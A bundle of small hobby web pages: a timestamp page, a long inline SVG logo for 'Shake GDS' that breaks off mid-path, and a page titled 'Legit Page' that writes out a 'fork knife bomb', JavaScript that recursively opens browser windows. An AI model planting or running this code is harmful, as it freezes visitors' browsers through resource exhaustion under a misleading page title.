
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<title> idek </title>
</head>
<body>
<script>
var header = document.createElement('h1');
var d = new Date();
header.innerHTML = "Incase anybody cared, the time is: "+d.getTime();
</script>
<script src="script.js"></script>
</body>
</html>
</file>

<file: bomb/index.html>
<!DOCTYPE html>
<html>
<head>
<title>Legit Page</title>
</head>
<body>
<h1>Oh boy it's a fork knife bomb!</h1>
<h1>🍴💣</h1>
function fork() {
  const win = window.open();
  const script = win.document.createElement("script");
  script.innerHTML = fork + "\n" + "fork();";
  win.document.head.appendChild(script);
  setTimeout(function() {
    win.close();
    fork();
  }, 250)
}

fork();
</body>
</html>
</file>

<file: temp/index.html>
﻿<!DOCTYPE html>
<html>
<head>
    <title>Shake GDS</title>
	<meta charset="utf-8" />
    <link type="text/css" rel="stylesheet" href="theme.css" />
</head>
<body>
    <header>
    </header>
    <section class="content">
        <?xml version="1.0" encoding="utf-8" ?>
        <!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
        <svg version="1.1" id="logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="75 150 445 260">
        <path class="st0" d="M158.4,332.7c-10.1,18-16.9,24.6-38.2,24.6c-24.3,0-42.9-14.5-42.9-41.4c0-3.3,0-12.7,0-16.6
	        c0-2.7,2.7-3,14.5-3c11.8,0,17.5,0,17.5,2.4c0,3.8,0,9.5,0,12.4c0,10.9,2.1,17.5,10.9,17.5c8,0,10.1-5.9,10.7-10.9
	        c0.3-5,0.6-9.5,0.6-13.6c0-25.7-55.9-61.5-55.9-105.9c0-8.3,3.6-21.9,7.4-28.7c3.8-6.8,14.5-19.2,34.6-19.2c25.2,0,42,18.6,42,40.2
	        c0,4.4,0,9.5,0,14.5c0,2.1-4.1,1.8-14.2,1.8c-11.2,0-17.2,0-17.2-2.1c0-3.8,0-10.9,0-13.6c0-8.3-5.6-13.3-10.7-13.3
	        c-5.3,0-9.5,4.7-10.1,9.5c-0.6,4.4-0.9,8-0.9,11.8c0,34.9,56.5,58.9,56.5,107.1C163.1,314.9,162,326.2,158.4,332.7z M238,357
	        c-15.7,0-16.3-0.3-16.3-5.9c0-28.1,0-52.5,0-80.6c0-3.6,0-6.5-2.7-6.8c-3.6-0.9-16.6-0.3-17.8,0c-2.4,0.9-2.4,3.6-2.4,7.4
	        c0,28.7,0,52.5,0,81.2c0,4.7-0.9,4.7-16.3,4.7c-14.5,0-15.1,0-15.1-4.1c0-74.3,0-126,0-197.1c0-4.4,0.9-5.3,15.1-5.3
	        c15.7,0,16.6,0.9,16.6,5.6c0,24.3,0,45.3,0,69.2c0,5,0,8.3,3.8,9.5c2.7,0.3,13,0.9,16.3,0c2.4-0.9,2.4-4.1,2.4-8.6
	        c0-24.9,0-50,0-71.3c0-5,1.8-4.4,16-4.4c15.1,0,16,0,16,4.7c0,70.1,0,122.8,0,195.9C253.7,356.7,253.7,357,238,357z M428.7,357.3
	        c-13.3,0-16,0.6-17.2-4.1c-8-32-13.6-56.1-21.3-88.1c-0.6-2.7-2.7-3.3-6.2,4.7c-1.8,4.1-2.4,8-2.4,12.4c0,22.5,0.6,47.3,0.6,69.7
	        c0,4.7-7.4,5.3-16,5.3c-7.7,0-15.7-0.6-15.7-4.7c0-74.3,0-126.9,0-197.9c0-3.8,8.9-4.1,15.4-4.1c6.8,0,16.3,0,16.3,4.4
	        c0,24.3,0,47.9,0,71.6c0,2.1-0.3,6.5,1.5,5.9c0.9-0.3,1.5-3.6,2.1-5.6c8.3-28.4,12.1-43.8,20.4-72.5c0.9-3.3,2.7-3,16.6-3
	        c14.5,0,17.2,1.2,16.6,3c-10.1,31.7-13.9,44.1-24.3,74.3c-1.2,3.3-2.1,6.8-2.1,9.8c0,2.7,0.6,5,2.1,10.7
	        c11.5,40.2,17.2,61,29.3,104.7C444.7,355.5,444.4,357.3,428.7,357.3z M516.6,357.3c-12.7,0-44.1,0-56.8,0c-4.7,0-9.8,0.6-11.8-1.2
	        c-2.4-2.1-1.8-6.5-1.8-10.1c0-71,0-116,0-187c0-3.8,0.3-4.1,2.1-6.5c1.8-2.4,3.8-2.4,6.8-2.4c16.3,0,45,0,61.2,0
	        c3.6,0,3.6,2.4,3.6,13.9c0,13.3,0,15.1-3.8,15.1c-8,0-24,0-29.6,0c-2.4,0-5.9,0.3-6.8,1.5c-1.5,2.1-1.5,1.8-1.5,5.6
	        c0,19.8,0,19.2,0,39.1c0,2.7-0.6,5.9,1.8,7.7c2.1,1.5,4.1,1.2,6.5,1.2c5,0,11.5,0,14.2,0c3.5,0,3.8,1.8,3.8,14.8
	        c0,12.4,0,14.2-3.8,14.2c-2.4,0-8,0-13.3,0c-3,0-6.2,0.3-7.4,0.9c-2.7,1.8-2.1,4.7-2.1,8.6c0,23.7,0,20.4,0,44.1
	        c0,3.8,0,9.5,1.5,10.4s5.6,1.2,8.9,1.2c8,0,20.1,0,28.1,0c3.6,0,3.8,1.2,3.8,14.2C520.1,356.1,519.8,357.3,516.6,357.3z
	         M347.1,354.3c-11.8-77.2-18.3-123.4-29.6-199.1c-1.2-5-8.9-5.3-16.3-5.3c-6.5,0-14.8,0.3-15.4,4.4c-9.8,71.3-17.5,123.1-28.4,200.3
	        c-0.3,2.7,10.1,2.7,14.5,2.7c9.5,0,16,0.3,16.3-3c1.5-17.2,2.7-28.1,4.4-44.7c0.2-2.4,2.7-25.3,2.7-26.9c0.4-5.6,1-11.5,1.4-16.9
	        c0.1-1.4,1.3-2.5,2.7-2.5h3.9c1.6,0,2.9,1.2,3.1,2.8c1.3,14.3,7.4,72.5,9.6,87.7c0.6,4.1,6.2,3.6,14.8,3.6
	        C338.8,357.3,347.7,357.6,347.1,354.3z M90.6,370c2.7,0,5.2,1,7.4,3c-0.1-0.4-0.2-0.6-0.2-0.6c-0.1-0.5-0.1-0.8-0.1-0.9
	        c0-0.9,0.4-1.3,1.3-1.3c1,0,1.5,0.6,1.5,1.7c0,0.4,0,0.7,0,0.9l-0.3,1.9c-0.1,0.6-0.1,1.2-0.1,1.8c0,0.5,0.1,1.6,0.2,3.3v0.4
	        c0,1.2-0.5,1.8-1.5,1.8c-0.9,0-1.4-0.7-1.4-2v-1.2c0-1.9-0.6-3.3-1.8-4.4c-1.2-1.1-2.9-1.6-5-1.6c-2.6,0-4.7,1-6.1,3
	        c-1.5,2-2.2,4.8-2.2,8.4c0,3.8,0.8,6.7,2.3,8.8s3.6,3.2,6.3,3.2c2.1,0,3.7-0.6,4.8-1.8c1.1-1.2,1.7-3,1.7-5.2c0-0.9-0.2-1.6-0.5-1.9
	        c-0.3-0.4-0.9-0.5-1.6-0.5c-0.2,0-0.5,0-0.9,0c-0.4,0-0.7,0-0.9,0c-1.3,0-1.9-0.5-1.9-1.4c0-0.9,0.6-1.4,1.7-1.4
	        c0.4,0,0.7,0,1.2,0.1c1.7,0.2,3.1,0.4,4.1,0.4c1.3,0,2.7-0.1,4.2-0.4c0.3-0.1,0.7-0.1,1.1-0.1c1.1,0,1.6,0.4,1.6,1.3
	        c0,0.4-0.1,0.7-0.4,1c-0.3,0.3-0.6,0.4-1,0.4c-0.3,0-0.6,0-0.7,0c-0.1,0-0.1,0-0.3,0c-0.1,0-0.2,0-0.3,0c-1.2,0-1.8,1.3-1.8,3.9v3.2
	        c0,0.7,0,1.3,0.1,1.9c0.1,0.6,0.1,1,0.1,1.3c0,1.1-0.5,1.7-1.5,1.7c-0.9,0-1.4-0.5-1.4-1.4l0.1-1c0-0.2,0.1-0.7,0.1-1.3
	        c-0.6,0.8-1.1,1.4-1.5,1.7c-1.6,1.4-3.7,2.1-6.5,2.1c-3.5,0-6.3-1.3-8.4-3.9c-2.1-2.6-3.2-6-3.2-10.2c0-4.5,1.1-8.1,3.3-10.7
	        C83.9,371.3,86.9,370,90.6,370z M113,378.8v1.1c1.4-2,3.3-3,5.6-3c1.9,0,3.4,0.5,4.6,1.6c1.2,1.1,1.8,2.4,1.8,4.1
	        c0,1.2-0.3,2.2-0.9,2.9c-0.6,0.7-1.4,1.1-2.4,1.1c-0.6,0-1.1-0.2-1.6-0.6c-0.4-0.4-0.6-0.8-0.6-1.4c0-0.4,0.2-0.8,0.5-1.2
	        s0.7-0.5,1.1-0.5c0.1,0,0.3,0,0.5,0.1c0.2-0.3,0.2-0.6,0.2-0.9c0-0.8-0.3-1.4-1-2c-0.7-0.5-1.5-0.8-2.6-0.8c-2.1,0-3.5,0.9-4.2,2.8
	        c-0.4,1.2-0.6,2.9-0.6,5.3v2.7c0,1.8,0,2.8,0,3c0.1,1.5,0.6,2.3,1.3,2.3c0.4,0,0.7,0,1.1-0.1c0.3-0.1,0.6-0.1,0.8-0.1
	        c0.9,0,1.3,0.4,1.3,1.3c0,0.9-0.6,1.4-1.7,1.4h-0.2c-0.4,0-1,0-1.8-0.1c-0.8-0.1-1.4-0.1-1.8-0.1c-1.1,0-1.9,0-2.5,0.1l-2.3,0.2
	        c-1.1,0-1.7-0.5-1.7-1.4c0-0.8,0.5-1.3,1.6-1.3c0.3,0,0.5,0,0.6,0l0.6,0.1c0.3,0.1,0.5,0.1,0.6,0.1c0.7,0,1.1-0.6,1.1-1.9v-2.1
	        l-0.1-9.2c-0.1-1.6-0.5-2.4-1.2-2.4c-0.2,0-0.5,0-0.9,0.1c-0.4,0.1-0.7,0.1-0.9,0.1c-0.9,0-1.3-0.4-1.3-1.3c0-0.9,0.6-1.4,1.7-1.4
	        c0.3,0,0.7,0,1.2,0.1c0.5,0.1,0.9,0.1,1.2,0.1c0.2,0,0.6,0,1.1-0.1c0.2-0.1,0.5-0.1,0.8-0.1C112.7,377.6,113,378,113,378.8z
	         M146.7,390.1c-0.8,0-1.2,0.4-1.2,1.3v2c0,1.7-0.5,2.6-1.4,2.6c-0.8,0-1.2-0.5-1.4-1.4c-0.1-0.2-0.1-1-0.1-2.3V384
	        c0-4.7-2.5-7.1-7.4-7.1c-2.1,0-4,0.5-5.5,1.6c-1.5,1.1-2.3,2.4-2.3,3.9c0,0.7,0.2,1.3,0.7,1.8c0.5,0.5,1.1,0.7,1.8,0.7
	        c0.6,0,1.1-0.2,1.5-0.5s0.6-0.8,0.6-1.3c0-0.6-0.2-1.1-0.6-1.4c-0.2-0.2-0.4-0.3-0.4-0.4c0-0.3,0.2-0.6,0.6-0.9c1.1-0.7,2.2-1,3.4-1
	        c1.4,0,2.5,0.3,3.2,1c0.8,0.6,1.2,1.5,1.2,2.6c0,1.2-0.3,2-1,2.4c-0.7,0.4-2.2,0.8-4.4,1c-1.6,0.2-2.7,0.3-3.2,0.5
	        c-0.5,0.1-1.2,0.4-1.9,0.8c-1.9,1.1-2.9,2.7-2.9,4.9c0,1.8,0.7,3.3,2,4.3c1.3,1.1,3.1,1.6,5.3,1.6c2.9,0,5.1-1,6.5-3
	        c0.5,1.9,1.9,2.9,4.1,2.9c2.7,0,4.1-1.3,4.1-3.9v-2.3V392C148,390.7,147.5,390.1,146.7,390.1z M139.3,390.4c0,1.7-0.6,3.1-1.6,4.1
	        c-1,1-2.5,1.5-4.3,1.5c-1.3,0-2.3-0.3-3-0.9c-0.7-0.6-1.1-1.4-1.1-2.4c0-2,1.5-3.1,4.6-3.4c1.7-0.2,2.9-0.4,3.5-0.6
	        c0.7-0.2,1.3-0.6,1.9-1.1V390.4z M167.7,379.7c-1.6-1.9-3.7-2.8-6.4-2.8c-2.6,0-4.7,1.1-6.2,3.2v-1.3c0-0.8-0.3-1.1-1-1.1
	        c-0.2,0-0.6,0-1,0.1c-0.5,0-0.8,0.1-1.1,0.1c-0.3,0-0.8,0-1.5-0.1c-0.4,0-0.7,0-1,0c-1.2,0-1.8,0.4-1.8,1.3c0,0.9,0.5,1.3,1.5,1.3
	        c0.2,0,0.5,0,0.9-0.1c0.4-0.1,0.7-0.1,0.9-0.1c0.7,0,1,0.6,1,1.9v15.7c0,2.4-0.1,3.9-0.2,4.4c-0.1,0.5-0.4,0.8-0.9,0.8
	        c-0.2,0-0.5,0-1-0.1c-0.3-0.1-0.6-0.1-0.8-0.1c-0.9,0-1.4,0.4-1.4,1.3c0,0.4,0.2,0.7,0.5,1c0.3,0.3,0.7,0.4,1.2,0.4
	        c0.3,0,1.1-0.1,2.1-0.2c0.4-0.1,1-0.1,1.6-0.1c1.2,0,2.1,0,2.7,0.1c0.8,0.1,1.4,0.2,1.8,0.2c1.1,0,1.7-0.4,1.7-1.3
	        c0-0.9-0.4-1.3-1.3-1.3c-0.2,0-0.5,0-0.9,0.1c-0.4,0.1-0.7,0.1-0.9,0.1c-0.6,0-1-0.4-1.2-1.3c-0.1-0.3-0.1-1-0.1-2v-3.4
	        c1.5,1.6,3.4,2.5,5.7,2.5c2.8,0,5.1-1,6.8-3.1c1.7-2,2.5-4.8,2.5-8.2C170.1,384.1,169.3,381.6,167.7,379.7z M165.2,393.8
	        c-1.1,1.4-2.6,2.1-4.5,2.1c-1.3,0-2.4-0.3-3.3-1c-0.9-0.6-1.5-1.4-1.8-2.2c-0.3-0.8-0.4-2.1-0.4-4c0-0.1,0-0.3,0-0.6
	        c0-0.3,0-0.5,0-0.6c0-1.5,0.2-2.8,0.4-3.9c0.3-1.2,0.9-2.2,1.9-3c1-0.8,2.2-1.2,3.5-1.2c3.8,0,5.8,2.7,5.8,8.1
	        C166.8,390.3,166.3,392.4,165.2,393.8z M179.1,371.7l-0.2,7.9c1.1-1,2.1-1.7,3-2.1c0.9-0.4,2-0.6,3.2-0.6c2.3,0,4.2,0.7,5.6,2
	        c1.4,1.3,2.1,3.1,2.1,5.2v6.8c0,1.6,0,2.5,0,2.6c0.1,1.4,0.5,2,1.1,2c0.2,0,0.5-0.1,0.9-0.2c0.2,0,0.4-0.1,0.6-0.1
	        c1,0,1.5,0.5,1.5,1.4c0,0.9-0.6,1.4-1.9,1.4c-0.4,0-0.9,0-1.5-0.1c-1.1-0.1-2.1-0.2-2.8-0.2s-1.2,0-1.6,0.1
	        c-1.1,0.2-1.8,0.2-2.1,0.2c-0.5,0-0.9-0.1-1.2-0.4c-0.3-0.3-0.5-0.6-0.5-1.1c0-0.4,0.1-0.6,0.4-0.9c0.3-0.2,0.6-0.4,1-0.4
	        c0.3,0,0.6,0.1,1.1,0.2c0.2,0.1,0.5,0.1,0.7,0.1c0.8,0,1.2-0.9,1.3-2.6c0-0.3,0-1,0.1-1.9v-1.7v-2.2c0-2.8-0.3-4.6-0.8-5.6
	        c-0.8-1.4-2.2-2.1-4.2-2.1c-2.1,0-3.7,0.7-4.7,2.2c-0.7,1-1,2.6-1.1,4.8v2.9c0,0.2-0.1,0.4-0.2,0.8c0,0.4,0,0.6,0,0.8
	        c0,1.5,0,2.4,0,2.7c0.1,1.3,0.5,2,1.2,2c0.2,0,0.5-0.1,0.9-0.2c0.4-0.1,0.7-0.2,0.9-0.2c0.9,0,1.3,0.4,1.3,1.3c0,1-0.6,1.5-1.8,1.5
	        c-0.4,0-1,0-1.7-0.1c-1-0.1-1.9-0.2-2.7-0.2c-0.5,0-1.1,0-1.9,0.1c-1.1,0.1-1.8,0.2-2.1,0.2c-1.1,0-1.7-0.5-1.7-1.5
	        c0-0.8,0.5-1.3,1.6-1.3c0.4,0,0.6,0,0.8,0.1c0.5,0.1,0.8,0.2,1,0.2c0.4,0,0.7-0.4,0.9-1.2c0.2-0.8,0.2-2.5,0.3-5V382
	        c0-4.1-0.1-6.6-0.2-7.7s-0.5-1.6-1.1-1.6c-0.2,0-0.5,0-0.9,0.1c-0.4,0.1-0.7,0.1-0.9,0.1c-0.9,0-1.4-0.4-1.4-1.3
	        c0-0.4,0.2-0.7,0.5-1c0.3-0.3,0.7-0.4,1.2-0.4c0.1,0,0.6,0,1.4,0.1c0.5,0.1,1.1,0.1,1.7,0.1c0.2,0,0.6,0,1-0.1
	        c0.4-0.1,0.7-0.1,0.9-0.1C178.8,370.3,179.1,370.8,179.1,371.7L179.1,371.7z M204.8,386.1v5.3c0,1.4,0,2.1,0,2.4
	        c0.1,1.2,0.5,1.8,1.1,1.8c0.1,0,0.5-0.1,1-0.2c0.1-0.1,0.3-0.1,0.6-0.1c1,0,1.5,0.4,1.5,1.3c0,0.4-0.2,0.7-0.5,1
	        c-0.3,0.3-0.8,0.4-1.3,0.4c-0.4,0-1.1-0.1-2-0.2c-0.9-0.1-1.5-0.2-2-0.2c-0.7,0-1.5,0.1-2.4,0.2c-1.1,0.1-1.8,0.2-2.1,0.2
	        c-1.1,0-1.6-0.5-1.6-1.4c0-0.9,0.5-1.3,1.4-1.3c0.2,0,0.5,0,1,0.1c0.4,0.1,0.7,0.1,1,0.1c0.7,0,1-0.9,1.2-2.6c0-0.1,0-1.3,0-3.5
	        v-3.3c0-2.2,0-3.4,0-3.5c-0.1-1.7-0.5-2.6-1.2-2.6c-0.2,0-0.5,0-0.9,0.1c-0.4,0.1-0.7,0.1-0.9,0.1c-1,0-1.5-0.4-1.5-1.3
	        c0-0.9,0.6-1.4,1.8-1.4c0.5,0,0.9,0,1.1,0c0.9,0.1,1.4,0.2,1.7,0.2c0.2,0,0.5,0,1-0.1c0.4-0.1,0.8-0.1,1-0.1c0.8,0,1.2,0.5,1.2,1.6
	        c0,0.1,0,0.3,0,0.5c0,0.2,0,0.4,0,0.5c0,0.2,0,1.1-0.1,2.5C204.8,383.8,204.8,385,204.8,386.1z M202.7,375.5c-0.6,0-1.2-0.2-1.6-0.7
	        c-0.4-0.4-0.7-1-0.7-1.6c0-0.6,0.2-1.1,0.7-1.6c0.4-0.4,1-0.6,1.6-0.6c0.6,0,1.2,0.2,1.6,0.6c0.4,0.4,0.7,1,0.7,1.6
	        c0,0.6-0.2,1.2-0.7,1.6C203.8,375.3,203.3,375.5,202.7,375.5z M222.2,384.5c0-1.1,0.7-1.7,2-1.9c-0.1-0.9-0.6-1.7-1.4-2.2
	        c-0.8-0.5-1.8-0.8-3-0.8c-1.9,0-3.4,0.7-4.5,2.2c-1.1,1.5-1.7,3.5-1.7,5.9c0,2.5,0.5,4.5,1.6,6c1.1,1.4,2.5,2.2,4.4,2.2
	        c1.2,0,2.2-0.3,3.1-1c0.9-0.7,1.5-1.6,1.8-2.8c0.3-0.9,0.4-1.5,0.5-1.6c0.3-0.5,0.7-0.8,1.3-0.8c0.5,0,0.8,0.1,1.1,0.4
	        c0.3,0.3,0.4,0.7,0.4,1.1c0,0.7-0.2,1.5-0.6,2.4c-0.4,0.9-0.9,1.7-1.5,2.4c-1.6,1.7-3.7,2.6-6.2,2.6c-2.8,0-5-1-6.7-2.9
	        c-1.7-1.9-2.5-4.5-2.5-7.7c0-3.4,0.9-6,2.6-8c1.7-2,4.1-3,7-3c2.2,0,4,0.6,5.4,1.8c1.4,1.2,2.1,2.7,2.1,4.5c0,1-0.3,1.8-0.8,2.5
	        c-0.6,0.6-1.3,1-2.1,1c-0.7,0-1.2-0.2-1.7-0.6C222.4,385.6,222.2,385.1,222.2,384.5z M264.9,376.5c-1.3-2.3-3-3.9-5.1-4.8
	        c-1.6-0.7-3.7-1.1-6.2-1.1c-0.8,0-1.5,0-2,0.1l-2.6,0.3c-0.8,0.1-1.5,0.1-2.3,0.1c-0.9,0-1.8-0.1-2.6-0.2l-2.1-0.3
	        c-0.2,0-0.4,0-0.5,0c-1.2,0-1.8,0.5-1.8,1.4c0,0.9,0.4,1.3,1.3,1.3c0.2,0,0.6,0,1.1-0.1c0.3-0.1,0.6-0.1,0.9-0.1c1.4,0,2.1,1,2.1,3
	        v16.3c0,2-0.7,3-2.1,3c-0.4,0-0.7,0-0.9-0.1c-0.4-0.1-0.8-0.1-1.1-0.1c-0.4,0-0.6,0.1-0.9,0.4c-0.2,0.3-0.4,0.6-0.4,1
	        c0,0.9,0.6,1.4,1.7,1.4c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0l1.9-0.3c0.6-0.1,1.3-0.1,2.2-0.1c1,0,2,0,3,0.1l2.8,0.2
	        c0.6,0.1,1.2,0.1,1.8,0.1c2.9,0,5.5-0.6,7.5-1.8c1.7-1,3.1-2.6,4.1-4.7c1-2.1,1.5-4.5,1.5-7.2C266.8,381.4,266.2,378.8,264.9,376.5z
	         M260.6,392.7c-1.5,1.8-3.8,2.6-7.1,2.6c-1.9,0-3-0.1-3.4-0.2c-1.2-0.3-1.8-1-1.8-2.3v-17.1c0-1.1,0.2-1.8,0.7-2.1
	        c0.5-0.2,1.8-0.4,3.9-0.4c1.7,0,3.1,0.2,4.3,0.5c1.9,0.5,3.3,1.7,4.4,3.6c1.1,1.9,1.6,4.2,1.6,6.8
	        C263.2,387.8,262.3,390.6,260.6,392.7z M285.4,379.5c-1.6-1.7-3.7-2.6-6.3-2.6c-2.9,0-5.2,1-7,3.1c-1.8,2.1-2.7,4.7-2.7,8
	        c0,3.2,0.8,5.8,2.5,7.7c1.7,1.9,3.9,2.9,6.8,2.9c2.3,0,4.3-0.7,6.1-2c1.8-1.4,2.7-2.9,2.7-4.7c0-1-0.5-1.5-1.5-1.5
	        c-0.7,0-1.1,0.3-1.3,1l-0.4,1.2c-0.3,1-0.9,1.8-1.9,2.5c-1,0.6-2.1,1-3.3,1c-1.8,0-3.3-0.7-4.5-2c-1.2-1.4-1.8-3-1.8-5.1
	        c0-0.2,0.1-0.4,0.2-0.5c0.1-0.1,0.3-0.1,0.7-0.1h12.9c0.6,0,1-0.1,1.2-0.3c0.1-0.2,0.2-0.9,0.2-1.9
	        C287.9,383.4,287.1,381.2,285.4,379.5z M283.8,385.5h-9.7c-0.6,0-0.9-0.2-0.9-0.6c0-1.4,0.6-2.6,1.9-3.7c1.2-1.1,2.6-1.6,4.1-1.6
	        c1.5,0,2.7,0.5,3.8,1.6c1.1,1.1,1.6,2.3,1.6,3.7C284.6,385.3,284.3,385.5,283.8,385.5z M299,376.9c1.8,0,3.3,0.5,4.5,1.4v-0.2
	        c0-1,0.4-1.5,1.3-1.5c0.9,0,1.3,0.4,1.3,1.3c0,0.2,0,0.6-0.1,1.2c-0.1,0.5-0.1,1.1-0.1,1.6c0,0.3,0,0.8,0.1,1.4
	        c0.1,0.6,0.1,1.1,0.1,1.4c0,1-0.4,1.5-1.3,1.5c-0.9,0-1.3-0.4-1.3-1.3v-1.3c0-0.8-0.5-1.5-1.4-2.1c-0.9-0.6-2-0.9-3.2-0.9
	        c-1.2,0-2.3,0.3-3.1,1c-0.8,0.6-1.3,1.4-1.3,2.4c0,1.7,1.2,2.8,3.6,3.1l2.4,0.3c4.6,0.6,6.9,2.5,6.9,5.7c0,1.9-0.7,3.5-2.2,4.7
	        c-1.5,1.2-3.4,1.8-5.8,1.8c-2.2,0-4.2-0.6-5.8-1.9c0,0.3,0,0.5,0,0.8c0,1-0.5,1.5-1.4,1.5c-1,0-1.5-0.6-1.5-1.7
	        c0,0.2,0.1-0.5,0.2-2.1c0.1-0.4,0.1-0.8,0.1-1.1c0-0.6-0.1-1.3-0.2-1.8c-0.1-0.6-0.2-1-0.2-1.3c0-0.9,0.4-1.4,1.3-1.4
	        c0.6,0,0.9,0.1,1.1,0.4c0.1,0.3,0.2,1,0.3,2.1c0,1.2,0.6,2.1,1.8,2.8c1.2,0.7,2.7,1.1,4.5,1.1c1.3,0,2.4-0.3,3.3-1
	        c0.9-0.7,1.3-1.5,1.3-2.6c0-1.8-1.5-2.9-4.4-3.2c-2.8-0.3-4.9-0.8-6.4-1.6c-1.5-0.8-2.2-2.2-2.2-4.2c0-1.9,0.7-3.4,2.1-4.6
	        C294.9,377.5,296.7,376.9,299,376.9z M316.6,386.1v5.3c0,1.4,0,2.1,0,2.4c0.1,1.2,0.5,1.8,1.1,1.8c0.1,0,0.5-0.1,1-0.2
	        c0.1-0.1,0.3-0.1,0.6-0.1c1,0,1.5,0.4,1.5,1.3c0,0.4-0.2,0.7-0.5,1c-0.3,0.3-0.8,0.4-1.3,0.4c-0.4,0-1.1-0.1-2-0.2
	        c-0.9-0.1-1.5-0.2-2-0.2c-0.7,0-1.5,0.1-2.4,0.2c-1.1,0.1-1.8,0.2-2.1,0.2c-1.1,0-1.6-0.5-1.6-1.4c0-0.9,0.5-1.3,1.4-1.3
	        c0.2,0,0.5,0,1,0.1c0.4,0.1,0.7,0.1,1,0.1c0.7,0,1-0.9,1.2-2.6c0-0.1,0-1.3,0-3.5v-3.3c0-2.2,0-3.4,0-3.5c-0.1-1.7-0.5-2.6-1.2-2.6
	        c-0.2,0-0.5,0-0.9,0.1c-0.4,0.1-0.7,0.1-0.9,0.1c-1,0-1.5-0.4-1.5-1.3c0-0.9,0.6-1.4,1.8-1.4c0.5,0,0.9,0,1.1,0
	        c0.9,0.1,1.4,0.2,1.7,0.2c0.2,0,0.5,0,1-0.1c0.4-0.1,0.8-0.1,1-0.1c0.8,0,1.2,0.5,1.2,1.6c0,0.1,0,0.3,0,0.5c0,0.2,0,0.4,0,0.5
	        c0,0.2,0,1.1-0.1,2.5C316.6,383.8,316.6,385,316.6,386.1z M314.5,375.5c-0.6,0-1.2-0.2-1.6-0.7c-0.4-0.4-0.7-1-0.7-1.6
	        c0-0.6,0.2-1.1,0.7-1.6c0.4-0.4,1-0.6,1.6-0.6s1.2,0.2,1.6,0.6c0.4,0.4,0.7,1,0.7,1.6c0,0.6-0.2,1.2-0.7,1.6
	        C315.7,375.3,315.1,375.5,314.5,375.5z M339.5,377.6c0,0.4,0.2,0.8,0.5,1.1c0.3,0.3,0.7,0.4,1.1,0.4c0.6,0,1.1-0.2,1.5-0.7
	        c0.4-0.5,0.6-1,0.6-1.7c0-1-0.4-1.8-1.3-2.5c-0.8-0.6-1.9-1-3.1-1c-2.9,0-4.5,1.3-4.6,4c-0.9-0.2-1.7-0.3-2.4-0.3
	        c-2.1,0-3.9,0.6-5.3,1.8c-1.4,1.2-2.1,2.7-2.1,4.6c0,1.3,0.4,2.4,1.1,3.3c-2.2,0.7-3.3,2-3.3,3.9c0,1.7,1.1,3,3.3,3.9
	        c-2.5,0.9-3.7,2.5-3.7,4.7c0,1.9,0.9,3.4,2.7,4.5c1.8,1.1,4.2,1.6,7.3,1.6c3.1,0,5.6-0.6,7.4-1.7c1.8-1.1,2.7-2.7,2.7-4.7
	        c0-1.2-0.4-2.3-1.3-3.3c-0.9-1-2-1.7-3.5-2.1c-1.6-0.5-3.7-0.7-6.3-0.7c-0.1,0-0.2,0-0.5,0s-0.5,0-0.7,0h-0.2
	        c-2.8,0-4.3-0.7-4.3-2.1c0-0.5,0.1-0.9,0.4-1.2c0.3-0.3,0.6-0.5,1-0.5c0.3,0,0.7,0.1,1.1,0.3c1.6,0.7,3.1,1.1,4.6,1.1
	        c2.1,0,3.9-0.6,5.3-1.9c1.4-1.2,2.1-2.8,2.1-4.7c0-2.3-1-4.2-3.1-5.6c0-1.8,0.8-2.7,2.2-2.7c0.7,0,1.2,0.3,1.7,0.8
	        C339.8,376.7,339.5,377.1,339.5,377.6z M326.9,396.3c1.2-0.6,2.9-1,5.1-1c2.1,0,3.8,0.3,5,1c1.2,0.6,1.8,1.5,1.8,2.7
	        c0,1.1-0.6,1.9-1.9,2.6c-1.3,0.6-3,1-5.1,1c-2.1,0-3.7-0.3-4.9-1c-1.2-0.6-1.8-1.5-1.8-2.6S325.6,397,326.9,396.3z M335.2,386.4
	        c-0.9,0.7-2,1.1-3.3,1.1c-1.3,0-2.4-0.4-3.2-1.1c-0.8-0.7-1.2-1.7-1.2-2.9v-0.2c0.1-1.1,0.5-1.9,1.4-2.6c0.8-0.7,1.9-1.1,3-1.1
	        c1.3,0,2.4,0.4,3.2,1.1c0.9,0.8,1.3,1.7,1.3,2.9C336.5,384.8,336.1,385.7,335.2,386.4z M350.2,378.9v1.2c1.6-2.1,3.8-3.1,6.5-3.1
	        c1.5,0,2.8,0.4,4.1,1.1c1.3,0.7,2.2,1.7,2.6,2.8c0.4,0.9,0.6,2.1,0.6,3.6v7.7c0,1.2,0,1.9,0,2.1c0.1,0.9,0.5,1.4,1.1,1.4
	        c0.2,0,0.6,0,1-0.1c0.4-0.1,0.7-0.1,0.8-0.1c0.4,0,0.7,0.1,0.9,0.4c0.3,0.2,0.4,0.5,0.4,0.9c0,0.4-0.2,0.7-0.5,1
	        c-0.3,0.3-0.7,0.4-1.2,0.4c-0.4,0-1-0.1-1.9-0.2c-0.9-0.1-1.7-0.2-2.4-0.2c-0.7,0-1.3,0-1.7,0.1c-1.4,0.2-2.1,0.2-2.1,0.2
	        c-1.1,0-1.6-0.5-1.6-1.4c0-0.8,0.5-1.3,1.4-1.3c0.2,0,0.5,0,0.7,0.1c0.5,0.1,0.9,0.2,1,0.2c0.7,0,1-0.7,1.1-2.2v-2.1v-2.5v-3.1
	        c0-1.4-0.1-2.4-0.2-3c-0.2-1-0.8-1.8-1.6-2.4c-0.9-0.6-1.9-0.9-3-0.9c-2.2,0-3.7,0.8-4.6,2.3c-0.6,1.1-1,2.9-1,5.4v5.4
	        c0,1.2,0.1,2,0.2,2.4c0.2,0.4,0.5,0.6,0.9,0.6c0.2,0,0.5,0,0.9-0.1c0.4-0.1,0.7-0.1,0.9-0.1c0.8,0,1.3,0.5,1.3,1.4
	        c0,0.9-0.5,1.3-1.6,1.3c-0.2,0-0.9-0.1-2.1-0.2c-0.6-0.1-1.3-0.1-2-0.1c-0.6,0-1.3,0.1-2.3,0.2c-1.2,0.1-1.9,0.2-2,0.2
	        c-1.1,0-1.7-0.5-1.7-1.4c0-0.9,0.4-1.3,1.3-1.3c0.1,0,0.4,0,0.8,0.1c0.4,0.1,0.7,0.1,1.1,0.1c0.8,0,1.3-0.8,1.3-2.4v-4.5v-4.9v-1.4
